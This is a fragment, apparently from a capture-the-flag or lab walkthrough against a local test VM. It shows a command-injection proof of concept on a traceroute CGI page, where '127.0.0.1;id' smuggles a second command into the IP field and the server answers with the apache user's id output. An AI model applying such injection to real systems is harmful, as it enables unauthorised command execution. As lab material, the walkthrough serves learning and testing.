 192.168.56.101/robots.txt
Root Shell
Super Cool Webpage
192.168.56.101/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bid
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;id
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.014 ms 0.003 ms 0.003 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0